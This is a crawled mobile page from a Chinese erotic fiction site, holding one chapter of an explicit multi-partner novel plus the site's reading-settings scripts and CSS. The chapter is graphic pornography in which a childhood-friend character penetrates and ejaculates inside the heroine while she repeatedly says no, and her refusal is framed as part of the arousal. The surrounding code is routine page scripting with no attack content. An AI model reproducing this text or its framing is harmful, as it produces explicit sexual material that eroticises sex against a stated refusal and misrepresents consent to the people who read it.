

--- FILE ---
content_type: text/html
request_url: https://m.yanqinghai.com/novel/23437/4302943.html
body_size: 7467
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>竹马的大鸡巴插进骚穴内射_清纯女主的被肏日常（纯肉NP）_言情海</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="竹马的大鸡巴插进骚穴内射,清纯女主的被肏日常（纯肉NP）,言情海,肉书屋,肉文屋" />
<meta name="description" content="竹马的大鸡巴插进骚穴内射清纯女主的被肏日常（纯肉NP）的作者是柒尾喵" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,  minimum-scale=1.0, maximum-scale=1.0" /> 
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" />
<link rel="stylesheet" href="/tustyle/search.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<style> 
body { 
    background: #f1f1f1 url('/tustyle/maobianzhi.png');
    color: rgba(0, 0, 0, 0.7);
    font-size: 13px;
    line-height: 22px;
    margin: 0px;
    overflow-x: hidden;
}
h1#nr_title{
	font-size: 1.5em; 
	margin: .5em 0;
	text-align: center;
	line-height: 1.6;
}
.nr_set .set2 div {
    border: 1px solid #E9DFC2;
    float: left;
    padding: 2px 7px;
    margin-left: 5px;
    border-radius: 4px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}
.nr_set .set1 {
    float: right;
    border: 1px solid #E9DFC2;
    padding: 2px 7px;
    margin-left: 10px;
    border-radius: 5px;
    color: #666;
    background: #E9DFC2 none repeat scroll 0% 0%;
}

#nr1 {
	word-break: break-all;
	line-height: 2.0;
	text-align: justify;
}

.nr_set {
    padding: 10px;
    border-bottom: 2px solid #CBC4A2;
    font-size: 12px;
}
.c_big {
    background-color: #E9DFC2;
}
.lb_top a {
    color: #666;
}
.c_button {
    border: 1px solid #CBC4A2;
}

.read {
    visibility: visible;
    position: static;
    padding: 20px;
}

.Menu {
    background: rgba(0, 0, 0, 0);
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 2147483648;
    top: 0;
    left: 0;
	display:none;
}
.Menu section {
    position: absolute;
    left: 30%;
    width: 70%;
    height: 100%;
    background: #ffffff;
    padding: .5em;
    -webkit-box-sizing: border-box;
    -webkit-box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
    box-shadow: 0px 0 5px rgba(0, 0, 0, 0.6);
}
.Menu section dl dt {
    font-size: 1em;
    margin: 5px 0;
    line-height: 2;
    border-bottom: 1px solid #F4F4F4;
    color: #999999;
}
body, dl, dt, dd {
    margin: 0;
}
.Menu section dl dd {
    overflow: hidden;
}
.Menu section .fonts label {
    line-height: 24px;
    height: 26px;
    border: 1px solid #E1E1E1;
}
.Menu section dl dd label {
    margin: 5px;
    float: left;
    text-align: center;
    border-radius: 5px;
    padding: 0 .5em;
}
.Menu section .bgmenu label {
    width: 2.5em;
    height: 2.5em;
    line-height: 2.5em;
    padding: 0;
}
.Menu section .fonts label a {
    font-size: 14px;
    color: #666;
    display: block;
}
.bg1 {
  background: #DDD;
  color: #444;
}
.bg2 {
  background: #81C6E7;
  color: #3b4a5e;
}
.bg3 {
  background: #E7B681;
  color: #5E1B1E;
}
.bg4 {
  background: #FFCBE8;
  color: rgb(199, 21, 133);
}
.bg5 {
  background: #f1f1f1 url('/tustyle/maobianzhi.png');
  color: rgba(0, 0, 0, 0.7);
}
.bg6 {
  background: #C7EDCC;
  color: #444;
}
.bg7 {
  background: #DC9983;
  color: #5E1B1E;
}
.bg8 {
  background: #595959;
  color: #C1C1C1;
}
.bg9 {
    background: #494949;
    color: #C1C1C1;
}
.bg10 {
    background: #000;
    color: #696969;
}
details {margin-bottom: 10px;}
</style>

            
</head>
<body id="nr_body">
	
<h1 class="nr_title" id="nr_title">
   	清纯女主的被肏日常（纯肉NP） - 竹马的大鸡巴插进骚穴内射</h1>
<div  class="nr_page">
	<table cellpadding="0" cellspacing="0">
		<tr>
			<td class="prev"><a id="pt_prev" href="/novel/23437/4302940.html">上一章</a></td>
			<td class="mulu"><a id="pt_mulu" href="/novel/23437.html">目录</a></td>
			<td class="next"><a id="pt_next" href="/novel/23437/4302946.html">下一章</a></td>
		</tr>
	</table>

</div> <div align="center"><script>live4();</script></div>
<div id="nr" class="nr_nr">
	<div id="nr1" style="font-size:18px;">
	&nbsp;&nbsp;&nbsp;&nbsp;“唔嗯……想射了……”杨鸿抬起头，满是欲望的眼神格外兴奋，“小玉，让我把精液射进你的小逼里好不好？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不……不行啊……”苏玉含泪摇头，胸前不停晃荡的两颗骚奶头比之前大了一倍，亮晶晶的满是口水和牙印，身下本就红肿的花穴更是被杨鸿的大鸡巴顶弄的发麻，里面又痒又空虚，淫水止不住地流，原本顾逸射在里面的精液，都被她自身的淫水给冲出来了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“为什么不行？”杨鸿强忍着射精的欲望，对她的拒绝十分不满，“我偏要！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;他扒下那件碍事的运动短裤，那根通红滚烫的狰狞大鸡巴立刻弹跳出来，鸡蛋般大小的龟头直往苏玉的花穴口戳，炽热硬物烫的花穴口又吐出一波淫液淋在龟头上，不断收缩的穴口在淫荡地嘬他龟头上的小孔，那快感爽的杨鸿头皮发麻，他一咬牙挺腰，将大鸡巴用力插进了苏玉那饥渴的骚穴里。<br/>&nbsp;&nbsp;&nbsp;&nbsp;早就被其他男人肏过的花穴湿软极了，又有大量淫水做润滑，导致杨鸿轻而易举地把大鸡巴操进了最深处。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊啊啊……不要啊……”被大鸡巴插入的瞬间，苏玉浑身僵直，花穴内的媚肉在剧烈收缩痉挛，她高潮了，子宫深处再一次喷出大量淫水。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊——好爽！”杨鸿没想到她高潮的反应这般剧烈，他太阳穴附近的青筋跳动，胯下粗硬的大鸡巴忍不住噗噗噗地往骚穴里射精。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊啊啊……会怀孕的啊……”苏玉一边哭着高潮喷水，一边用骚穴紧紧夹着竹马的大鸡巴被他射精。<br/>&nbsp;&nbsp;&nbsp;&nbsp;怀孕这个字眼刺激到杨鸿，他想象着苏玉怀孕，大着肚子让他肏穴内射，骚穴里装满了男人的精液的画面。<br/>&nbsp;&nbsp;&nbsp;&nbsp;射完精液的鸡巴还没拔出来，就在苏玉体内直接粗大了一圈。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“怎……怎么这么快……”苏玉感受到鸡巴在花穴里的变化，一脸难以置信。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我也不想这样，可是我忍不住。”杨鸿开始挺腰顶胯，大鸡巴本能地在她花穴里开始冲刺，性器快速摩擦的快感让两人情不自禁都呻吟出声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯啊……不要……不要那么用力……”苏玉红唇微张，娇媚的叫声简直能让男人浑身酥掉，“好涨……大鸡巴太粗了……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嗯呃……这里面实在太舒服了，水那么多，还夹的那么紧……大鸡巴要被你夹断了……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;杨泓两只手分别抓住那两条细软的玉腿，在粗壮的鸡巴每次用力插入花穴的时候，两只手同时用力把苏玉的身子拉向他耸动的胯下，两人耻骨相抵，随着鸡巴抽插往外翻出的阴唇时不时与他小腹下的粗硬耻毛摩擦，弄得苏玉是又麻又痒。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊……轻、轻点……”她眉头微蹙，浑身上下都泛着犹如桃花般的粉色，嫩滑香软的身子被顶的上下晃动，两颗亮晶晶湿漉漉的粉嫩骚奶头随着震荡的乳波在空气中划出淫荡色情的弧线。<br/>&nbsp;&nbsp;&nbsp;&nbsp;杨鸿的视线亮得惊人，他两只眼睛直盯盯看着苏玉不停晃动的骚奶子，胯下的鸡巴硬生生地粗了一圈，他忍不住加重跨下肏弄的力道，故意让那对骚奶子震荡得更厉害，骚奶头跟触电似的在高频率颤动。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊啊啊啊……”苏玉被他干得啊啊浪叫，两只大奶子被震的酥麻，花穴深处也被粗壮的大鸡巴肏得又酸又软，淫水潺潺汩汩地流。<br/></div>
</div>
<p style="text-align:center;"><a id='shuqian' href="javascript:;" onclick='shuqian(23437,4302943,"https://m.yanqinghai.com/novel/23437/4302943.html")'><font>添加书签</font></a></p>
<details>
    <summary>搜索的提交是按输入法界面上的确定/提交/前进键的</summary>
</details>
<form class="search" action="/s.php" target="_top" method="post" style="background: rgba(255,255,255,0.1); border:none;"> 
    <label class="so"> <span id="clearInput" class="del">X</span> <select id=searchType name=type style="display:none"><option value="articlename"></option><option value="author"></option></select><input id="InputKey" type="text" class="key"  name="s" placeholder="请输入搜索词" /> <input type="submit" /> </label> 
</form> 
<script>
    var inputKey = document.getElementById("InputKey"),
    var clearInput = document.getElementById("clearInput");
    clearInput.onclick = function() {
    	inputKey.value = "";
    	this.style.display = "none";
    };
</script>
<script>chapter1();</script><br>
<div class="nr_page">

	<table cellpadding="0" cellspacing="0" style="margin-bottom: 6px;">
		<tr>
			<td class="prev"><a id="pb_prev" href="/novel/23437/4302940.html">上一章</a></td>
			<td class="mulu"><a id="pb_mulu" href="/novel/23437.html">目录</a></td>
			<td class="next"><a id="pb_next" href="/novel/23437/4302946.html">下一章</a></td>
		</tr>
	</table>
<br><script>chapter2();</script>
<script>chapter3();</script>
</div>
<div class="Menu" id="Menu">
	<section>
		<dl class="fonts">
			<dt>导航</dt>
			<dd>
				<label><a href="/">首页</a></label>
				<label><a href="/mybook.php">书架</a></label>
				<label><a href="/novel/23437.html">书页</a></label>
				<label><a href="/novel/list/23437/1.html">目录</a></label>
				<label><a href="/novel/23437/4302946.html">看下一章</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>设置</dt>
			<dd>
				<label><a href="/mybook.php">我的书架</a></label>
			</dd>
		</dl>
		<dl class="fonts">
			<dt>字号</dt>
			<style>
    		    .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
    		</style>
			<dd>
				<div class="gw_num">
                    <em class="jian">-</em>
                    <input type="text" value="18" class="num" id="fongsizenum"/>
                    <em class="add">+</em>
                </div>
			</dd>
		</dl>
		<dl class="bgmenu">
			<dt>背景</dt>
			<dd>
				<label class="bg1"></label>
				<label class="bg2"></label>
				<label class="bg3"></label>
				<label class="bg4"></label>
				<label class="bg5"></label>
				<label class="bg6"></label>
				<label class="bg7"></label>
				<label class="bg8">夜</label>
				<label class="bg9">夜+</label>
				<label class="bg10">黑</label>
			</dd>
		</dl>
	</section>
</div>
<script src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
<script>
document.getElementById('nr').onclick = function(){
	document.getElementById('Menu').style = 'display:block;';
}
$('#nr').click(function(){
	$('#Menu').css('display', 'block');
});

$('#Menu').click(function(){
	$(this).css('display', 'none');
});
$('section').click(function(event){
	 event.stopPropagation();
});
$('.bgmenu dd label').click(function(){
	var _class = $(this).attr('class');
	$('#nr_body').attr('class', _class);
	document.cookie="bgcolor="+_class+";path=/"; 
});
var strCookie=document.cookie; 
var arrCookie=strCookie.split("; ");  

for(var i=0;i<arrCookie.length;i++){ 
	var arr=arrCookie[i].split("="); 
	if("bgcolor"==arr[0]){ 
		bgcolor=arr[1]; 
		$('#nr_body').attr('class', arr[1]);
		break; 
	} 
}


//加的效果
$(".add").click(function(){
    var n=$(this).prev().val();
    var num=parseInt(n)+1;
    if(num==0){ return;}
    $(this).prev().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});
//减的效果
$(".jian").click(function(){
    var n=$(this).next().val();
    var num=parseInt(n)-1;
    if(num==0){ return}
    $(this).next().val(num);
    document.getElementById('nr1').style.fontSize = num + 'px';
    document.cookie = 'fontsize=' + num;
});

var cookiefontsize;
var fontsize = parseInt($('#fongsizenum').val());

for(var i=0; i<arrCookie.length; i++){ 
	var arr = arrCookie[i].split("="); 
	if("fontsize" == arr[0]){ 
		cookiefontsize = arr[1]; 
		break; 
	} 
}
if (!cookiefontsize)
{
    document.cookie = 'fontsize=' + fontsize;
}
else
{
    $('#fongsizenum').val(cookiefontsize);
    document.getElementById('nr1').style.fontSize = cookiefontsize + 'px';
}

var aid = "23437";
var cid = "4302943";
if (localStorage.getItem('booklist'))
{
    var list = localStorage.getItem('booklist').split("_");
    if (list.length > 8)
    {
        var shift = list.pop();
        localStorage.removeItem(shift);
        localStorage.setItem('booklist', list.join('_'));
    }
    
    if (list.indexOf(aid) >= 0) //存在此篇小说id,更改章节id
    {
        localStorage.setItem(aid, aid + '#' + cid + '#' + '清纯女主的被肏日常（纯肉NP）#竹马的大鸡巴插进骚穴内射');
    }
    else
    {
        localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
        localStorage.setItem(aid, aid + '#' + cid + '#' + '清纯女主的被肏日常（纯肉NP）#竹马的大鸡巴插进骚穴内射');
    }
}
else
{
    localStorage.setItem('booklist', aid);
    localStorage.setItem(aid, aid + '#' + cid + '#' + '清纯女主的被肏日常（纯肉NP）#竹马的大鸡巴插进骚穴内射');
}
</script>	
<div id="foot" class="foot">
   <a href="#">言情海</a>
</div>
<img src="/baidu.png"/>
<script>yzw_tool_4();</script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>



</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://m.yanqinghai.com/tustyle/style.css
body_size: 3259
content:
*{padding:0;margin:0;}body{font-family:"\5FAE\8F6F\96C5\9ED1","Gotham-Medium","Hiragino Sans GB",Arial,Verdana,Helvetica;font-size:14px;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;color:#353535;background:#f5f5f5;}body,ul,li,p,span,h1,h2,h3,h4,h5,h6.dl,dt,dd{margin:0;padding:0;}ul,li{list-style:none;}img{border:0;}a{text-decoration:none;color:inherit;}#page .current{margin:0 3px;}#page .none{color:#AAA;}.cc{height:0;clear:both;}.t{color:#fff;}.top_t{height:90px;line-height:30px;}.top_t p{background-color:#fff;margin-left:10px;text-align:center;width:100px;}.top{height:50px;line-height:50px;color:#fff;background:#f56696;}.top .l{float:left;margin-left:5px;height:50px;}.top .r{float:right;}#info{height:40px;line-height:40px;text-align:right;color:#fff;padding-right:15px;}.sort{line-height:25px;}.sort *{box-sizing:border-box;}.sort ul{margin:0 5px;padding:10px 0;}.sort ul li{float:left;width:24%;text-align:center;}.sort ul li a{color:#f56696;font-size:18px;width:100%;display:block;}.sort .blue{color:#40B6F3;}.sort .red{color:#FF3F56;}.sort .green{color:#04BF17;}.sort .yellow{color:#E4B307;}.login_topbtn{padding:5px;margin-left:5px;border-radius:3px;}.s_m{margin-top:10px;float:left;width:100%;}.s_m .q_top{height:30px;line-height:30px;margin-bottom:10px;}.s_m .q_top p{float:left;}.s_m .q_top .more{float:right;margin-right:10px;}.s_m .q_top .more a{color:#fff;}.s_m p{background-color:#fff;width:100px;border-left-width:10px;border-left-style:solid;font-weight:bold;text-align:center;color:#333;}.sort_top{border-bottom:1px dashed #D4D4D4;padding-bottom:10px;margin-bottom:10px;}.sort_top .s_bt{padding-left:10px;}.sott td{vertical-align:top;padding:0 5px;}.s_title{font-size:18px;color:#333;}.s_intro{font-size:13px;}.s_div{padding-left:5px;font-size:14px;color:#777;height:100px;overflow:hidden;line-height:20px;}.s_list{padding:0 10px;}.s_list a{border-bottom:1px dashed #D4D4D4;display:block;height:45px;line-height:45px;color:#333;}.search{background-color:#EEE;padding-top:10px;padding-bottom:10px;padding:10px;}.search .key{height:30px;width:90%;line-height:30px;border:0;}.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999;}.search .type{background-color:#fff;border:1px solid #CCC;width:45px;height:35px;line-height:35px;text-align:center;font-weight:bold;}.pages{display:none;}#pageselect{height:30px;width:170px;font-size:20px;}.bigpage{margin:20px 0;}#wappage{width:180px;margin:0 auto;padding:10px 0;}.lb_top{top:0;left:0;width:100%;background:#f56696;padding-bottom:10px;}.lb_topshow{z-index:9999;}.lb_top table{width:100%;}.lb_top a{color:#fff;}.lb_top .fh{padding-left:5px;}.lb_top .fh a{padding:4px 5px;border-radius:4px;}.lb_top .t{text-align:center;}.lb_top .shouye{text-align:right;padding-right:5px;}.lb_top .shouye a{padding:4px 5px;border-radius:4px;}.lb_fm{margin:10px 5px;margin-top:55px;line-height:25px;}.lb_jj{margin:10px 5px 0;}.lb_mulu ol li{list-style:decimal;background-color:red;}#dibu1{position:relative;}#dibu2{position:absolute;right:10px;top:0;}#dibu2 a{color:#fff;font-weight:bold;}.lb_top2{padding-left:10px;}.lb_top2 a{color:red;font-weight:bold;}.show_all{height:40px;line-height:40px;padding-left:10px;background-color:#94DAFE;color:red;font-weight:bold;}.chapter9{height:165px;}.chapter9 div{margin:0 5px;padding:4px 0;border-bottom:1px solid #DDD;}.chapter9 a{display:block;padding:0 7px;color:#666;border-radius:4px;font-size:14px;height:25px;overflow:hidden;line-height:25px;}#all_chapter{height:345px;}#all_chapter a{display:block;margin:0 5px;padding:5px 7px;color:#666;border-radius:4px;font-size:14px;}#all_chapter .onechapter{padding:2px 0;}#all_chapter .onechapter a{height:20px;overflow:hidden;line-height:25px;}.c_big{height:26px;padding-top:10px;font-size:14px;font-weight:bold;line-height:26px;color:#f56696;text-indent:10px;border-bottom:1px solid #f56696;margin-bottom:5px;}.c_big_border{border-color:#f56696;}.c_sort{background-color:#fff;}.c_index_top{background-color:#FF7B75;}.c_index_login{color:#fff;}.c_nr{color:#FDF8EE;}.c_button{border:1px solid #fff;}.c_login_button{background-color:#f56696;}.nr_title{padding:10px 5px;font-weight:bold;font-size:15px;text-align:center;}.nr_nr{margin:10px 5px;}#nr1{line-height:25px;}.nr_page{margin:10px 5px;}.nr_page table{width:100%;}.nr_page table td{text-align:center;}.nr_page .prev{text-align:left;margin-left:7px;}.nr_page .next{text-align:right;margin-right:7px;}.prev a,.mulu a,.next a{font-size:12px;background:rgba(255,255,255,0.5);border-radius:5px;display:block;padding:5px 2em;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,0.3);text-decoration:none;margin:0 .5em;}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #f56696;font-size:12px;}.nr_set .set1{float:right;border:1px solid #f56696;padding:2px 7px;margin-left:10px;border-radius:5px;color:#fff;background:#00A2C9;}.nr_set .set2 div{border:1px solid #f56696;float:left;padding:2px 7px;margin-left:5px;border-radius:4px;color:#fff;background:#f56696;}.nr_set .set2 p{border:1px solid #f56696;float:left;padding:5px 5px;margin-left:5px;border-radius:3px;color:#f56696;}.waps_r{margin-top:45px;line-height:25px;font-size:12px;}.waps_one{border-bottom:1px dashed #CCC;padding:5px;}.waps_r .waps_full_1{padding:3px 5px;color:#fff;background-color:#FE4E12;border-radius:4px;}.waps_r .waps_full_0{padding:3px 5px;color:#fff;background-color:#116BB7;border-radius:4px;}.waps_r .waps_name a{font-size:14px;color:#f56696;padding-left:10px;}.foot{text-align:center;padding:10px 0 15px;width:100%;float:left;}.foot a{color:#f56696;}._s_m a{border:0;}._s_m{height:71px;overflow:hidden;}#tag_pos{margin:20px 0 20px 10px;}#list_ul li{margin:0 5px;border-bottom:1px solid #DDD;display:block;height:35px;line-height:35px;overflow:hidden;}.list_author,.list_time{color:#333;font-size:12px;}#tag_page{margin:20px 0;text-align:center;}#tag_page a,#tag_page .current{padding:3px 8px;border:1px solid #323034323034323034;border-radius:4px;background:#F4F4F4;margin:0 2px;}#tag_page .current{background:#f56696;border:1px solid #f56696;color:#fff;}#tag_ul{display:block;width:100%;float:left;margin-bottom:20px;}#tag_ul li{float:left;}#tag_ul li a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#f56696 none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#f56696;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#f56696;border-bottom:1px solid #f56696;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: text/css
request_url: https://m.yanqinghai.com/tustyle/search.css
body_size: 933
content:
body {
  font: 12px/1.5 'MicroSoft YaHei';
  background: white;
}
body,
body dl,
body dt,
body dd {
  margin: 0;
}
a {
  text-decoration: none;
  color:#616161;
}
header.Nav, header.Nav2 {
    background: #F1F1F3;
    display: -webkit-box;
    display: -ms-flexbox;
    font-size: 1.5em;
    line-height: 45px;
    border-bottom: 1px solid #CDCDCD;
    overflow: hidden;
    margin-top: 0px;
}
header.Nav a.back, header.Nav2 a.back {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
}
header.Nav a, header.Nav2 a {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    width: 20%;
    text-align: center;
    display: block;
    height: 45px;
    line-height: 45px;
}
header.Nav span {
    color: #333;
    display: block;
    text-align: center;
    line-height: 45px;
    width: 60%;
    height: 45px;
}
.search {
  background: #FFF;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border-bottom: 1px solid #D6D6D6;
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
}
.search label {
  line-height: 36px;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.search label.close {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  font-size: 16px;
  text-align: center;
}
.search input[type=submit] {
  display: none;
}
.search label.so {
  position: relative;
}
.search label.so span.del {
  position: absolute;
  right: 10px;
  top: 11px;
  width: 14px;
  height: 14px;
  line-height: 2em;
  background: url('close1.png') no-repeat 0 0;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  text-indent: -5em;
  display: block;
  overflow: hidden;
}
.search label.so input.key {
  width: 100%;
  border-radius: 15px;
  padding: 8px 2em;
  outline: 0;
  box-sizing: border-box;
  border: 0;
  background: #ededed url('search.png') no-repeat 10px center;
  background-size: 1em 1em;
  font-size: 14px;
  line-height: 14px;
}
.LIST {
  font-size: 16px;
  margin-top: .5em;
}
.LIST dt {
  color: #999;
  line-height: 30px;
  border-bottom: 1px solid #D6D6D6;
  padding: 5px 1em;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST dt .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST dt .del {
  -webkit-box-flex: 0;
  -ms-flex: 0;
  display: block;
  width: 3em;
  text-align: center;
  height: 30px;
  border: 1px solid #D6D6D6;
  border-radius: 5px;
}
.LIST .Block a {
  padding: 0 1em;
  color: #666;
  display: block;
  line-height: 40px;
  border-bottom: 1px solid #D6D6D6;
  display: -webkit-box;
  display: -ms-flexbox;
}
.LIST .Block a .tit {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
}
.LIST .Block a .more {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  display: block;
  color: #999;
  padding-right: 15px;
  font-size: 12px;
  text-align: right;
  background: url('arr_right.png') no-repeat right center;
  background-size: .6em 1em;
}
.LIST .Inline {
